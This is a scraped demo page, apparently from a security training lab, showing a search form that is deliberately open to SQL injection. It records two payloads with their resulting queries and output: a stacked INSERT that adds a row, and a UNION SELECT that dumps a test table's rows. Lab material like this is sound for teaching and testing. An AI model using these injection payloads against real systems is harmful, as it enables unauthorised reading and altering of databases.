 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%samsung'; insert into tbl_test (name,ID) values ('diepvien','70'); --%'
Found no products matched your search term "samsung'; insert into tbl_test (name,ID) values ('diepvien','70'); --".
This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select name,ID, 0 from tbl_test;--%'
Found 6 products matched your search term "ssss' union select name,ID, 0 from tbl_test;--".
No Product Name Product Description Product Cost
(USD)
1 B18DCAT164 7 0
2 diepvien 70 0
3 huyxoan 15 0
4 nope 44 0
5 Obama 80 0
6 treeeeee 45 0